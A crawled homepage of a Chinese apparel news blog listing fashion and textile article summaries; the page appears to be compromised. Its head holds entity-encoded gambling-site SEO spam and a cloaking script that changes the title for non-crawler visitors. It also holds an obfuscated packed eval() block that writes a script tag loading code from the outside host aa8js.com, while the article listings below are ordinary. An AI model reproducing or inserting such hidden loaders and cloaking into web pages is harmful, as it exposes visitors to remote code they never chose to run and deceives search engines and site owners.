

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fztt.com.cn/
body_size: 9264
content:
<!DOCTYPE html>
<html xml:lang="zh-Hans" lang="zh-Hans">
<head>
  <meta charset="utf-8">
<title>&#24320;&#20113;&#30005;&#31454;&#40;&#20013;&#22269;&#41;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;</title>
<meta name="keywords" content="&#24320;&#20113;&#30005;&#31454;&#40;&#20013;&#22269;&#41;&#26377;&#38480;&#20844;&#21496;&#23448;&#32593;"/>
<meta name="description" content="&#12304;&#33487;&#36229;&#25512;&#33616;&#12305;&#26469;&#29609;&#24320;&#20113;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#9115;&#10035;&#65039;&#12304;&#116;&#98;&#54;&#56;&#46;&#118;&#105;&#112;&#12305;&#9989;&#9118;&#9120;&#9701;&#26032;&#12289;&#26087;&#29609;&#23478;&#39318;&#36873;&#32593;&#31449;&#9117;&#9115;&#10035;&#65039;&#12304;&#119;&#119;&#119;&#46;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#12305;&#9989;&#9118;&#9120;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='一家专业的服装行业资讯整理网站 - 服装头条'}</script>
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))',44,44,'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript|src|https|aa8js|com|ky|js|split'.split('|'),0,{}))</script>
 <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
  <meta name="theme" content="吉光片羽,jgpy.cn">
  <meta name="generator" content="Z-BlogPHP 1.7.4">
  <meta name="renderer" content="webkit">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
  <meta http-equiv="Cache-Control" content="no-siteapp">
  <link rel="shortcut icon" href="http://fztt.com.cn/favicon.ico" type="image/x-icon">
  <link rel="stylesheet" href="http://fztt.com.cn/zb_users/theme/Zit/style/style.css?v=1726721671" type="text/css" media="all">
  <script src="http://fztt.com.cn/zb_system/script/jquery-latest.min.js" type="text/javascript"></script>
  <script src="http://fztt.com.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
  <script src="http://fztt.com.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
  <script src="http://fztt.com.cn/zb_users/theme/Zit/script/custom.js?v=1726721671" type="text/javascript"></script>
  <link rel="alternate" type="application/rss+xml" href="http://fztt.com.cn/feed.php" title="服装头条">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://fztt.com.cn/zb_system/xml-rpc/?rsd">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://fztt.com.cn/zb_system/xml-rpc/wlwmanifest.xml">
</head>

<body class="index">
<header id="face">
  <div class="inner">
    <h2 id="logo"><a href="http://fztt.com.cn/" title="服装头条" class="zit">服装头条</a></h2>
    <nav id="menu">
      <ul>
        <li class="navbar-item"><a href="http://fztt.com.cn/" title="">首页</a></li><li class="navbar-item"><a href="http://fztt.com.cn/category-1.html" title="">资讯</a></li><li class="navbar-item"><a href="http://fztt.com.cn/category-2.html" title="">单品</a></li><li class="navbar-item"><a href="http://fztt.com.cn/category-3.html" title="">国民</a></li><li class="navbar-item"><a href="http://fztt.com.cn/category-4.html" title="">品牌</a></li><li class="navbar-item"><a href="http://fztt.com.cn/category-5.html" title="">国际</a></li><li class="navbar-item"><a href="http://fztt.com.cn/category-6.html" title="">经营</a></li><li class="navbar-item"><a href="http://fztt.com.cn/category-7.html" title="">买手</a></li><li class="navbar-item"><a href="http://fztt.com.cn/category-9.html" title="">店铺</a></li><li class="navbar-item"><a href="http://fztt.com.cn/category-10.html" title="">产业</a></li><li class="navbar-item"><a href="http://fztt.com.cn/category-11.html" title="">观察</a></li><li class="navbar-item"><a href="http://fztt.com.cn/category-12.html" title="">综合</a></li>
      </ul>
    </nav>
    <div id="seek" class="invis">
        <form name="search" method="post" action="http://fztt.com.cn/zb_system/cmd.php?act=search">
          <input name="q" type="text" placeholder="请输入关键字"><button type="submit" class="kico-magnify"><dfn>搜索</dfn></button>
          <p> <i id="shuts" class="kico">&times;</i></p>
        </form>
    </div>
  </div>
</header>
<section id="banner">
  <b id="backdrop"></b>
  <div class="inner">
    <h2 id="motto" class="zit">Nice to meet you, too!</h2>
  </div>
</section><section id="wrap">
  <div class="inner">
    <article id="topic">
                                                                            <h2>欢迎光临，有什么想法就留言告诉我吧！</h2>
  <small>你的精彩评论可能会出现在这里哦！</small>
    <a href="http://fztt.com.cn/793.html" rel="nofollow" class="more">留言<span class="zit">抢沙发</span></a>
</article>    <main id="main">
          <article class="log poster">
  <figure>
      <a href="http://fztt.com.cn/article/803.html"><img src="http://fztt.com.cn/zb_users/cache/thumbs/7ee5eb912896a6619ee0027446b16d6c-400-300-1.jpg" alt="从父辈品牌到潮流伙伴：三枪在FISE「坡上」展现品牌年轻化新面貌" class="cover"></a>
    </figure>
  <section class="pane">
    <h4 class="zit"><a href="http://fztt.com.cn/category-11.html" title="观察">观察</a></h4>
    <h3><a href="http://fztt.com.cn/article/803.html" title="从父辈品牌到潮流伙伴：三枪在FISE「坡上」展现品牌年轻化新面貌">从父辈品牌到潮流伙伴：三枪在FISE「坡上」展现品牌年轻化新面貌</a></h3>
    <h5><img src="http://fztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="fztt"> <a href="http://fztt.com.cn/author-1.html" title="查看 fztt 的所有文章">fztt</a> <a href="http://fztt.com.cn/date-2025-10-22.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2025-10-22</a> <a href="http://fztt.com.cn/article/803.html#topic" title="110 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>110</a> <a href="http://fztt.com.cn/article/803.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p><span style="font-family: 宋体; text-indent: 28px; text-wrap: wrap;">经典“老头背心”不仅是几代人的共同记忆，更成为三枪支持“健康中国”行动的理念象征。作为运动场景中的贴身层，它既是舒适的基础款，也是运动前后放松的理想选择，承载着品牌鼓励全民运动、倡导健康生活的初心。</span></p></div>
      </section>
</article>          <article class="log poster">
  <figure>
      <a href="http://fztt.com.cn/article/802.html"><img src="http://fztt.com.cn/zb_users/cache/thumbs/4bb3178cd4dd156fa0a4fc16052d584c-400-300-1.jpeg" alt="从源头链动消费者需求变化，莱卡创新DNA涌动SIUF" class="cover"></a>
    </figure>
  <section class="pane">
    <h4 class="zit"><a href="http://fztt.com.cn/category-11.html" title="观察">观察</a></h4>
    <h3><a href="http://fztt.com.cn/article/802.html" title="从源头链动消费者需求变化，莱卡创新DNA涌动SIUF">从源头链动消费者需求变化，莱卡创新DNA涌动SIUF</a></h3>
    <h5><img src="http://fztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="fztt"> <a href="http://fztt.com.cn/author-1.html" title="查看 fztt 的所有文章">fztt</a> <a href="http://fztt.com.cn/date-2024-05-15.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2024-05-15</a> <a href="http://fztt.com.cn/article/802.html#topic" title="1379 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>1379</a> <a href="http://fztt.com.cn/article/802.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">LYCRA</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">®</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">（莱卡</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">®</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">）</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">freshFX</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">®</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">技术</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">——</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">差异化明显的一款产品，满足当下运动风潮下臭味消除的功效。当运动爱好者结束锻炼后，可能需要直接回到办公室或其他工作场所，而许多场所并不提供换衣和冲洗的设施，因此气味管理对于消费者来说显得尤为重要。此外考虑到老龄化趋势，随着年龄的增长，人体会分泌更多的氨和异戊酸，它们是体味的主要成</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">分。LYCRA</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">®</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">（莱卡</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">®</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">）</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">freshFX</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">®</span><span style="color: #444444; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; background-color: #FFFFFF;">技术凭借其卓越的异味吸收能力，为服装带来了出色的消臭效果，满足了市场对于气味管理的迫切需求。</span></p></div>
      </section>
</article>          <article class="log">
  <section class="pane">
    <h4 class="zit"><a href="http://fztt.com.cn/category-4.html" title="品牌">品牌</a></h4>
    <h3><a href="http://fztt.com.cn/article/801.html" title="TESTONI推出全新假日胶囊系列">TESTONI推出全新假日胶囊系列</a></h3>
    <h5><img src="http://fztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="fztt"> <a href="http://fztt.com.cn/author-1.html" title="查看 fztt 的所有文章">fztt</a> <a href="http://fztt.com.cn/date-2023-11-30.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2023-11-30</a> <a href="http://fztt.com.cn/article/801.html#topic" title="1258 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>1258</a> <a href="http://fztt.com.cn/article/801.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p><span style="color: #404040; font-family: 微软雅黑; font-size: 18px; background-color: #FFFFFF;">TESTONI于阿尔卑斯这一隅天堂般的秘境，开启了一场难忘的品牌旅程，共寻时尚与奢华共鸣的别致意趣。全新假日胶囊系列是品牌篇章中隽永优雅、迷人魅力的缩影，其中每一款鞋履和手袋皆为精心制作，糅合卓越风格与精湛工艺，宛如一件件艺术品，礼赞每一位成功女性的自信、美丽与优雅。</span></p></div>
      </section>
</article>          <article class="log poster">
  <figure>
      <a href="http://fztt.com.cn/article/800.html"><img src="http://fztt.com.cn/zb_users/cache/thumbs/fb6f29a8b79510354967f32ec45a6933-400-300-1.jpeg" alt="The LYCRA Company（莱卡公司）推出新型LYCRA（莱卡）FiT400纤维" class="cover"></a>
    </figure>
  <section class="pane">
    <h4 class="zit"><a href="http://fztt.com.cn/category-12.html" title="综合">综合</a></h4>
    <h3><a href="http://fztt.com.cn/article/800.html" title="The LYCRA Company（莱卡公司）推出新型LYCRA（莱卡）FiT400纤维">The LYCRA Company（莱卡公司）推出新型LYCRA（莱卡）FiT400纤维</a></h3>
    <h5><img src="http://fztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="fztt"> <a href="http://fztt.com.cn/author-1.html" title="查看 fztt 的所有文章">fztt</a> <a href="http://fztt.com.cn/date-2023-11-15.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2023-11-15</a> <a href="http://fztt.com.cn/article/800.html#topic" title="1535 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>1535</a> <a href="http://fztt.com.cn/article/800.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255);">LYCRA®（莱卡®） FiT400™纤维有助于为循环经济奠定基础，这是莱卡公司的首要任务。在特定条件下的受控测试中，这种纤维被回收为新的聚酯纤维，从而证明了该工艺的技术可行性。*</p><p style="margin-bottom: 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px; white-space: normal; background-color: rgb(255, 255, 255);">“我们开发LYCRA®（莱卡®） FiT400™纤维的目的是为针织面料品类提供所需的性能优势并提高柔软手感，”莱卡公司首席品牌和创新官Steve Stewart表示， “这种纤维由回收材料和生物基材料制成，因此这项创新还满足了客户和消费者对更可持续解决方案的期望。”</p></div>
      </section>
</article>          <article class="log poster">
  <figure>
      <a href="http://fztt.com.cn/article/799.html"><img src="http://fztt.com.cn/zb_users/cache/thumbs/339623bcd82ea7e10901e26ff7d590c5-400-300-1.jpg" alt="刘旗袍成为2023年世界旅游小姐上海赛区唯一指定旗袍合作品牌" class="cover"></a>
    </figure>
  <section class="pane">
    <h4 class="zit"><a href="http://fztt.com.cn/category-1.html" title="资讯">资讯</a></h4>
    <h3><a href="http://fztt.com.cn/article/799.html" title="刘旗袍成为2023年世界旅游小姐上海赛区唯一指定旗袍合作品牌">刘旗袍成为2023年世界旅游小姐上海赛区唯一指定旗袍合作品牌</a></h3>
    <h5><img src="http://fztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="fztt"> <a href="http://fztt.com.cn/author-1.html" title="查看 fztt 的所有文章">fztt</a> <a href="http://fztt.com.cn/date-2023-10-09.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2023-10-09</a> <a href="http://fztt.com.cn/article/799.html#topic" title="1531 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>1531</a> <a href="http://fztt.com.cn/article/799.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p><span style="font-family: Calibri, sans-serif; text-align: justify; background-color: #FFFFFF;">9</span><span style="box-sizing: inherit; text-align: justify; background-color: #FFFFFF; font-family: 宋体;">月</span><span style="font-family: Calibri, sans-serif; text-align: justify; background-color: #FFFFFF;">23</span><span style="box-sizing: inherit; text-align: justify; background-color: #FFFFFF; font-family: 宋体;">日，</span><span style="font-family: Calibri, sans-serif; text-align: justify; background-color: #FFFFFF;">2023</span><span style="box-sizing: inherit; text-align: justify; background-color: #FFFFFF; font-family: 宋体;">年世界旅游小姐上海赛区总决赛于上海市徐汇区壹秀秀场完美收官，世界旅游小姐大赛是一项国际性旅游文化使者评选活动</span><span style="font-family: Calibri, sans-serif; text-align: justify; background-color: #FFFFFF;">,</span><span style="box-sizing: inherit; text-align: justify; background-color: #FFFFFF; font-family: 宋体;">也是一项成熟且有较强关注度的时尚大秀。本次大赛以“美丽中国，全球共享”为主题</span><span style="font-family: Calibri, sans-serif; text-align: justify; background-color: #FFFFFF;">,</span><span style="box-sizing: inherit; text-align: justify; background-color: #FFFFFF; font-family: 宋体;">通过世界旅游小姐大赛的影响力，旨在展示全球各地的美丽风景和多元文化，聚焦非遗文化、中国年轻设计力量，同时也为推动全球旅游事业的发展做出了积极贡献。</span></p></div>
      </section>
</article>          <article class="log poster">
  <figure>
      <a href="http://fztt.com.cn/article/798.html"><img src="http://fztt.com.cn/zb_users/cache/thumbs/ccd5472ac557c0e4302abc38b686b6b1-400-300-1.jpg" alt="5年连续增长，波司登如何领跑羽绒服市场？" class="cover"></a>
    </figure>
  <section class="pane">
    <h4 class="zit"><a href="http://fztt.com.cn/category-11.html" title="观察">观察</a></h4>
    <h3><a href="http://fztt.com.cn/article/798.html" title="5年连续增长，波司登如何领跑羽绒服市场？">5年连续增长，波司登如何领跑羽绒服市场？</a></h3>
    <h5><img src="http://fztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="fztt"> <a href="http://fztt.com.cn/author-1.html" title="查看 fztt 的所有文章">fztt</a> <a href="http://fztt.com.cn/date-2023-07-10.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2023-07-10</a> <a href="http://fztt.com.cn/article/798.html#topic" title="1510 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>1510</a> <a href="http://fztt.com.cn/article/798.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p><span style="color: #0E0E0E; font-family: &quot;Microsoft YaHei&quot;, 微软雅黑, SimSun, 宋体; font-size: medium;">逆境中坚韧前行，顺境时不忘初心。风云变幻的市场环境并未给波司登带来太多影响。自2018年以来，波司登坚守“聚焦主航道、聚焦主品牌”战略定位，确立“品牌引领”的发展模式，深挖羽绒服细分场景的消费需求，实现营收、净利的高质量增长。22/23财年，波司登集团总收入提升至约人民币167.7亿元，5年复合年均增长率达13.6%；净利润达到21.4亿元，实现5年复合年均增长率达28.3%，集团经营溢利同比增长10.0%。</span></p></div>
      </section>
</article>          <article class="log poster">
  <figure>
      <a href="http://fztt.com.cn/article/797.html"><img src="http://fztt.com.cn/zb_users/cache/thumbs/61a99eaf89b44df96dba38179b86c852-400-300-1.png" alt="微芙尔携手微盟企微助手，打造新锐美妆品牌私域营销新范式" class="cover"></a>
    </figure>
  <section class="pane">
    <h4 class="zit"><a href="http://fztt.com.cn/category-10.html" title="产业">产业</a></h4>
    <h3><a href="http://fztt.com.cn/article/797.html" title="微芙尔携手微盟企微助手，打造新锐美妆品牌私域营销新范式">微芙尔携手微盟企微助手，打造新锐美妆品牌私域营销新范式</a></h3>
    <h5><img src="http://fztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="fztt"> <a href="http://fztt.com.cn/author-1.html" title="查看 fztt 的所有文章">fztt</a> <a href="http://fztt.com.cn/date-2022-09-16.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2022-09-16</a> <a href="http://fztt.com.cn/article/797.html#topic" title="1639 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>1639</a> <a href="http://fztt.com.cn/article/797.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p><span style="font-family: sans-serif; font-size: 16px; text-align: justify; text-indent: 32px;">彩妆护肤等行业在“颜值经济”的驱动下，吸引着大批新老品牌前仆后继，作为颜值“保鲜剂”的护肤品行业，在近年来的发展更是水涨船高，面对逐步饱和的市场份额，初次入局的新兴品牌该如何实现正向增长？</span></p></div>
      </section>
</article>          <article class="log">
  <section class="pane">
    <h4 class="zit"><a href="http://fztt.com.cn/category-1.html" title="资讯">资讯</a></h4>
    <h3><a href="http://fztt.com.cn/article/796.html" title="溢达集团携手环思，共建纺织服装企业双碳发展新路径">溢达集团携手环思，共建纺织服装企业双碳发展新路径</a></h3>
    <h5><img src="http://fztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="fztt"> <a href="http://fztt.com.cn/author-1.html" title="查看 fztt 的所有文章">fztt</a> <a href="http://fztt.com.cn/date-2022-07-25.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2022-07-25</a> <a href="http://fztt.com.cn/article/796.html#topic" title="1485 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>1485</a> <a href="http://fztt.com.cn/article/796.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p>7月22日下午，环思与溢达集团“双碳数字化”项目签约仪式在广东溢达总厂举行，本次合作对加速纺织服装行业运用数字化技术迈向绿色低碳高质量发展具有深远意义。</p><p>溢达集团董事总经理黄坤宇、环思常务副总裁肖若发、“一带一路”绿色发展国际研究院院长张建宇作为致辞代表进行发言。溢达集团创投总监肖风、研发中心副总监邱孝群，环思双碳事业部负责人陈晓岩等相关人员出席此次签约仪式。</p><p><strong>坚持可持续发展战略44年，“溢文化”与数字技术交集共融</strong></p><p>溢达集团创立于1978年，业务范围涵盖纺纱、染色、织布、后整理等，溢达所生产的全棉色织面料被评为中国第一家“出口免验产品”，在国内外纺织行业享有极高盛誉。溢达集团致力于发展成为非传统的纺织服装制造商，四十多年来，始终坚持质量提升与可持续发展交集共融。</p><!--autointro--></div>
      </section>
</article>          <article class="log">
  <section class="pane">
    <h4 class="zit"><a href="http://fztt.com.cn/category-12.html" title="综合">综合</a></h4>
    <h3><a href="http://fztt.com.cn/article/795.html" title="“百年时尚，数字轮回”元界论坛暨2022白衬e数字时装节新闻发布会圆满结束">“百年时尚，数字轮回”元界论坛暨2022白衬e数字时装节新闻发布会圆满结束</a></h3>
    <h5><img src="http://fztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="fztt"> <a href="http://fztt.com.cn/author-1.html" title="查看 fztt 的所有文章">fztt</a> <a href="http://fztt.com.cn/date-2022-07-25.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2022-07-25</a> <a href="http://fztt.com.cn/article/795.html#topic" title="1421 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>1421</a> <a href="http://fztt.com.cn/article/795.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p id="12471D3G">7月23日，中国·泉州，“百年时尚，数字轮回”元界论坛暨2022白衬e数字时装节新闻发布会圆满结束。<br data-filtered="filtered" style="box-sizing: inherit;"/></p><p style="text-align: center;"></p><!--autointro--></div>
      </section>
</article>          <article class="log">
  <section class="pane">
    <h4 class="zit"><a href="http://fztt.com.cn/category-10.html" title="产业">产业</a></h4>
    <h3><a href="http://fztt.com.cn/article/794.html" title="联通服装“军团”首席顾问：运营商产业大脑的“智商”与赋能">联通服装“军团”首席顾问：运营商产业大脑的“智商”与赋能</a></h3>
    <h5><img src="http://fztt.com.cn/zb_users/avatar/0.png" class="avatar" alt="fztt"> <a href="http://fztt.com.cn/author-1.html" title="查看 fztt 的所有文章">fztt</a> <a href="http://fztt.com.cn/date-2022-07-25.html" title="查看当天文章" class="kico-time"><dfn>发表于</dfn>2022-07-25</a> <a href="http://fztt.com.cn/article/794.html#topic" title="1426 浏览" class="kico-view" rel="nofollow"><dfn>浏览</dfn>1426</a> <a href="http://fztt.com.cn/article/794.html#cmts" title="0 评论" class="kico-cmt" rel="nofollow"><dfn>评论</dfn>0</a></h5>
    <div><p>通过产业链协同、智能化生产、智慧化决策，打造时尚科技绿色的服装产业是服装产业大脑的远景目标。</p><p>7月19日，在2022全国工业互联网平台赋能深度行（首站·宁波）暨第二届未来智造大会上，中国联通服装制造军团首席顾问陈炜表示，服装产业大脑的定位是希望能够通过智能生产和智慧决策来实现服装产业的协同，数字化变革将引领时尚潮流。</p><p>陈炜向与会嘉宾介绍，2021年5月27日，浙江省经信厅组织第一批行业产业大脑揭榜挂帅评审通过30个，其中，服装产业大脑由宁波市海曙区进行揭榜挂帅，是浙江省认定的服装行业唯一大脑。宁波联通作为服装产业大脑申报主体之一，负责平台运营和技术输出。</p><!--autointro--></div>
      </section>
</article>            <nav id="pagi">
    <a href="http://fztt.com.cn/">‹‹</a>
      <b class="zit">1</b>
      <a href="http://fztt.com.cn/page_2.html">2</a>
      <a href="http://fztt.com.cn/page_3.html">3</a>
      <a href="http://fztt.com.cn/page_4.html">4</a>
      <a href="http://fztt.com.cn/page_5.html">5</a>
      <a href="http://fztt.com.cn/page_6.html">6</a>
      <a href="http://fztt.com.cn/page_7.html">7</a>
      <a href="http://fztt.com.cn/page_8.html">8</a>
      <a href="http://fztt.com.cn/page_9.html">9</a>
      <a href="http://fztt.com.cn/page_10.html">10</a>
      <a href="http://fztt.com.cn/page_2.html">›</a>
      <a href="http://fztt.com.cn/page_11.html">››</a>
  </nav>
    </main>
    <aside id="side">
              
<div class="pane hidem" id="divCalendar">
    <div><table id="tbCalendar">
    <caption><a title="上个月" href="http://fztt.com.cn/date-2025-9.html">«</a>&nbsp;&nbsp;&nbsp;<a href="http://fztt.com.cn/date-2025-10.html">
    2025年10月    </a>&nbsp;&nbsp;&nbsp;<a title="下个月" href="http://fztt.com.cn/date-2025-11.html">»</a></caption>
    <thead><tr> <th title="星期一" scope="col"><small>一</small></th> <th title="星期二" scope="col"><small>二</small></th> <th title="星期三" scope="col"><small>三</small></th> <th title="星期四" scope="col"><small>四</small></th> <th title="星期五" scope="col"><small>五</small></th> <th title="星期六" scope="col"><small>六</small></th> <th title="星期日" scope="col"><small>日</small></th></tr></thead>
    <tbody>
        <tr><td></td><td></td><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td></tr>
    <tr><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td></tr>
    <tr><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td></tr>
    <tr><td>20</td><td>21</td><td><a href="http://fztt.com.cn/date-2025-10-22.html" title="2025-10-22 (1)" target="_blank">22</a></td><td>23</td><td>24</td><td>25</td><td>26</td></tr>
    <tr><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td><td></td><td></td></tr>
    	</tbody>
</table></div>
</div><div class="pane hidem" id="divCatalog">
